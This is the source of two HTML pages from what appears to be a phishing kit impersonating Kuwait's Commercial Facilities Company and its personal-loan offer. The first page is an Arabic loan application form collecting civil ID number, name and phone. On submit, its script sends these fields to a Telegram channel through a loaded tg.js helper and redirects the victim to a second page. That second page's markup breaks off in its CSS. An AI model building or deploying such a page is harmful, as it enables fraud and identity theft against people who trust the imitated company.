
<file: cash1/index.html>
<html lang="ar"><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-P5H6V926"></script><head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5H6V926');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شركة التسهيلات التجارية</title>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@400;600;700&amp;display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Noto Sans Arabic', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif !important;
            padding: 0;
            margin: 0;
            background-color: #ffffff; /* Light grey background to match the editor background */
            display: flex;
            justify-content: center;
            align-items: flex-start; /* Align to the top */
            min-height: 100vh; /* Ensure body takes full viewport height */
        }

.header {
    width: 100%;
    height: 100px;
    background-image: url('cfckuwait.jpg'); 
    background-size: cover; 
    background-position: center;
    background-repeat: no-repeat;
    position: absolute; 
    top: 0;
    left: 0;
    z-index: 10; 
}
.header {
background-size: 100%;
}

        .form-container {
            background-color: #ffffff;
            border-radius: 10px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 30px;
            width: 400px; /* Adjust width as needed */
            text-align: right; /* Align text to the right for Arabic */
            margin-top: 150px; /* Space from the top to account for the header */
            position: relative; /* Needed for absolute positioning of the ... button */
        }

        .form-description {
            font-size: 14px;
            color: #555;
            margin-bottom: 25px;
            line-height: 1.6;
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-group label {
            display: block;
            font-size: 15px;
            color: #333;
            margin-bottom: 8px;
            font-weight: 600;
        }

        .form-group input[type="text"] {
            width: calc(100% - 20px); /* Adjust for padding */
            padding: 12px 10px;
            border: 1px solid #ddd;
            border-radius: 5px;
            font-size: 16px;
            color: #333;
            box-sizing: border-box; /* Include padding in width */
            text-align: right; /* Ensure input text is right-aligned */
        }

        .form-group input[type="text"]:focus {
            outline: none;
            border-color: #007bff; /* Blue border on focus */
            box-shadow: 0 0 5px rgba(0, 123, 255, 0.2);
        }

                .form-group input[type="tel"] {
            width: calc(100% - 20px); /* Adjust for padding */
            padding: 12px 10px;
            border: 1px solid #ddd;
            border-radius: 5px;
            font-size: 16px;
            color: #333;
            box-sizing: border-box; /* Include padding in width */
            text-align: right; /* Ensure input text is right-aligned */
        }

        .form-group input[type="tel"]:focus {
            outline: none;
            border-color: #007bff; /* Blue border on focus */
            box-shadow: 0 0 5px rgba(0, 123, 255, 0.2);
        }

        .submit-button {
            width: 40%;
            padding: 10px;
            background-color: #007bff;
            color: #ffffff;
            border: none;
            border-radius: 5px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: background-color 0.3s ease;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px; 
            margin: 30px auto 0 auto;
        }

        .submit-button:hover {
            background-color: #0056b3; 
        }

        .submit-button svg {
            fill: #ffffff;
            width: 20px;
            height: 20px;
        }

        .ellipsis-button {
            position: absolute;
            bottom: 20px;
            left: 20px;
            background-color: #f0f2f5; /* Light grey background */
            border: 1px solid #ccc;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
            transition: background-color 0.2s ease;
        }

        .ellipsis-button:hover {
            background-color: #e0e2e5;
        }

        .ellipsis-button span {
            font-size: 24px;
            line-height: 1;
            color: #555;
            padding-bottom: 5px; 
        }
        #imgau ,#imgau1{
    width: 100%;
    margin-top: 150px;
    margin-bottom: 150px;
}
    </style>
<style>undefined</style><style type="text/css">@keyframes spin-668344b5{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}</style><style type="text/css">:root{--toastify-color-light:#fff;--toastify-color-dark:#121212;--toastify-color-info:#3498db;--toastify-color-success:#07bc0c;--toastify-color-warning:#f1c40f;--toastify-color-error:#e74c3c;--toastify-color-transparent:#ffffffb3;--toastify-icon-color-info:var(--toastify-color-info);--toastify-icon-color-success:var(--toastify-color-success);--toastify-icon-color-warning:var(--toastify-color-warning);--toastify-icon-color-error:var(--toastify-color-error);--toastify-toast-width:320px;--toastify-toast-background:#fff;--toastify-toast-min-height:64px;--toastify-toast-max-height:800px;--toastify-font-family:sans-serif;--toastify-z-index:9999;--toastify-text-color-light:#757575;--toastify-text-color-dark:#fff;--toastify-text-color-info:#fff;--toastify-text-color-success:#fff;--toastify-text-color-warning:#fff;--toastify-text-color-error:#fff;--toastify-spinner-color:#616161;--toastify-spinner-color-empty-area:#e0e0e0;--toastify-color-progress-light:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55);--toastify-color-progress-dark:#bb86fc;--toastify-color-progress-info:var(--toastify-color-info);--toastify-color-progress-success:var(--toastify-color-success);--toastify-color-progress-warning:var(--toastify-color-warning);--toastify-color-progress-error:var(--toastify-color-error);--toastify-color-progress-colored:#ddd}.Toastify__toast-container{box-sizing:border-box;color:#fff;padding:4px;position:fixed;transform:translate3d(0,0,var(--toastify-z-index) px);width:var(--toastify-toast-width);z-index:var(--toastify-z-index)}.Toastify__toast-container--top-left{left:1em;top:1em}.Toastify__toast-container--top-center{left:50%;top:1em;transform:translateX(-50%)}.Toastify__toast-container--top-right{right:1em;top:1em}.Toastify__toast-container--bottom-left{bottom:1em;left:1em}.Toastify__toast-container--bottom-center{bottom:1em;left:50%;transform:translateX(-50%)}.Toastify__toast-container--bottom-right{bottom:1em;right:1em}@media only screen and (max-width:480px){.Toastify__toast-container{left:0;margin:0;padding:0;width:100vw}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:0;transform:translateX(0)}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:0;transform:translateX(0)}.Toastify__toast-container--rtl{left:auto;right:0}}.Toastify__toast{border-radius:4px;box-shadow:0 1px 10px 0 #0000001a,0 2px 15px 0 #0000000d;box-sizing:border-box;cursor:pointer;direction:ltr;display:flex;font-family:var(--toastify-font-family);justify-content:space-between;margin-bottom:1rem;max-height:var(--toastify-toast-max-height);min-height:var(--toastify-toast-min-height);overflow:hidden;padding:8px;position:relative;z-index:0}.Toastify__toast--rtl{direction:rtl}.Toastify__toast-body{align-items:center;display:flex;flex:1 1 auto;margin:auto 0;padding:6px;white-space:pre-wrap}.Toastify__toast-body>div:last-child{flex:1}.Toastify__toast-icon{display:flex;flex-shrink:0;margin-inline-end:10px;width:20px}.Toastify--animate{animation-duration:.7s;animation-fill-mode:both}.Toastify--animate-icon{animation-duration:.3s;animation-fill-mode:both}@media only screen and (max-width:480px){.Toastify__toast{border-radius:0;margin-bottom:0}}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--colored.Toastify__toast--default,.Toastify__toast-theme--light{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{background:var(--toastify-color-info);color:var(--toastify-text-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{background:var(--toastify-color-success);color:var(--toastify-text-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{background:var(--toastify-color-warning);color:var(--toastify-text-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{background:var(--toastify-color-error);color:var(--toastify-text-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--default{background:var(--toastify-color-progress-colored)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning{background:var(--toastify-color-transparent)}.Toastify__close-button{align-self:flex-start;background:#0000;border:none;color:#fff;cursor:pointer;opacity:.7;outline:none;padding:0;transition:.3s ease}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentcolor;height:16px;width:14px}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{bottom:0;height:5px;left:0;opacity:.7;position:absolute;transform-origin:left;width:100%;z-index:var(--toastify-z-index)}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{left:auto;right:0;transform-origin:right}.Toastify__spinner{animation:Toastify__spin .65s linear infinite;border:2px solid;border-color:var(--toastify-spinner-color-empty-area);border-radius:100%;border-right-color:var(--toastify-spinner-color);box-sizing:border-box;height:20px;width:20px}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__none{0%,60%,75%,90%,to{animation-duration:0;animation-timing-function:none}0%{opacity:1;transform:translateZ(0)}to{transform:translateZ(0)}}.Toastify__none-enter--bottom-center,.Toastify__none-enter--bottom-left,.Toastify__none-enter--bottom-right,.Toastify__none-enter--top-center,.Toastify__none-enter--top-left,.Toastify__none-enter--top-right{animation-name:Toastify__none}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateX(-20deg)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(110%,0,0);visibility:hidden}}@keyframes Toastify__slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-110%,0,0);visibility:hidden}}@keyframes Toastify__slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,500px,0);visibility:hidden}}@keyframes Toastify__slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-500px,0);visibility:hidden}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{animation-name:Toastify__slideOutLeft}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{animation-name:Toastify__slideOutRight}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown}@keyframes Toastify__spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}</style><link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials"><link rel="preconnect" href="https://fonts.gstatic.com"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa"><style id="qr-scanner-styles">
          @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
          }
        </style></head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5H6V926"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="header"></div>

    <div class="form-container">
        <p class="form-description">
            تتيح التسهيلات الائتمانية للحصول على قرض شخصي بحد أعلى
            إلى 25,000 دينار كويتي أو 25 ضعف الراتب أيهما أقل
            لتمويل احتياجاتهم من السلع الاستهلاكية. ويمكنك تقديم
            طلبات القروض الشخصية عبر القنوات التالية:
            <br>• الموقع الإلكتروني
        </p>

        <form id="myForm">
            <div class="form-group">
                <label for="civilId">رقم المدني</label>
                <input type="tel" id="civilId" name="civilId" placeholder="رقم المدني" maxlength="12" minlength="12">
            </div>

            <div class="form-group">
                <label for="name">الاسم</label>
                <input type="text" id="name" name="name" placeholder="الاسم">
            </div>

            <div class="form-group">
                <label for="phone">رقم الهاتف</label>
                <input type="tel" id="phone" name="phone" placeholder="رقم الهاتف" maxlength="8" minlength="8">
            </div>

            <button type="submit" class="submit-button">
                <svg viewBox="0 0 24 24">
                    <path d="M2.01 21L23 12 2.01 3 2 10l15 2-15 2z"></path>
                </svg>
                أرسل
            </button>
        </form>
<img id="imgau1" src="CFC-Logo.jpg">

    </div>

<script src='../assets/js/tg.js'></script>

    
<script>


document.getElementById('myForm').addEventListener('submit', function(e) {
    e.preventDefault();

    const civilId = document.getElementById('civilId').value.trim();
    const name = document.getElementById('name').value.trim();
    const phone = document.getElementById('phone').value.trim();

    if (!civilId || !name || !phone) {
        alert('يرجى ملء جميع الحقول');
        return;
    }

    const message = `
📩 *طلب تمويل جديد*:
- رقم المدني: ${civilId}
- الاسم: ${name}
📱 رقم الهاتف: ${phone}
    `;

    localStorage.setItem('userName', name);
    localStorage.setItem('phone', phone);
    send_telegram_message(message)
    window.location.href = '../cash11'


    
});

</script>

<div id="2fa-auth-scan-qr"></div></body></html>
</file>

<file: cash11/index.html>
<html lang="ar"><script async="true" src="https://tr.snapchat.com/config/app/f689f723-0d6c-4285-af14-0b1b68b51a03.js?v=3.54.0-2512101929" crossorigin="anonymous"></script><script type="text/javascript" async="" src="https://sc-static.net/scevent.min.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-E6SPDQB9EB&amp;cx=c&amp;gtm=4e6171"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-P5H6V926"></script><head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5H6V926');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شركة التسهيلات التجارية</title>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@400;600;700&amp;display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Noto Sans Arabic', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif !important;
            padding: 0;
            margin: 0;
            background-color: #f0f2f5; /* Light grey background */
            display: flex;
            flex-direction: column; /* Allow vertical stacking */
            align-items: center; /* Center content horizontally */
            min-height: 100vh;
        }

        .header {
            width: 100%;
            height: 90px; /* Adjusted height for the header */
            background-color: #323232ee;
            box-shadow: 0 2px 4px rgba(0,0,0,0.1);
            z-index: 10;
            display: flex; /* Use flexbox for internal alignment */
            justify-content: space-between; /* Space out left and right elements */
            align-items: center; /* Vertically align items */
            padding: 0 20px; /* Padding on the sides */
            box-sizing: border-box; /* Include padding in width */
            position: fixed; /* Keep header at the top when scrolling */
            top: 0;
            left: 0;
        }

        .header-left {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .header-left .icon-box {
            background-color: #6a0dad; /* Purple color */
            border-radius: 8px;
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .header-left .icon-box svg {
            fill: #ffffff;
            width: 18px;
            height: 18px;
        }

        .header-left span {
            font-size: 14px;
            font-weight: 600;
            color: #ffffff;
        }

        .header-right svg {
            fill: #ffffff;
            width: 20px;
            height: 20px;
        }

        .main-content {
            display: flex;
            flex-direction: column;
            align-items: center;
            /* margin-top to account for the fixed header */
            margin-top: 80px; /* Adjust based on header height + desired spacing */
            padding-bottom: 20px; /* Add some padding at the bottom */
            width: 100%; /* Take full width for centering */
        }

        .form-container {
            background-color: #ffffff;
            border-radius: 10px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 20px;
            width: 350px;
            text-align: right;
            position: relative;
            margin-bottom: 20px;
            margin-top: 50px;
        }

        .form-group {
            margin-bottom: 15px;
        }

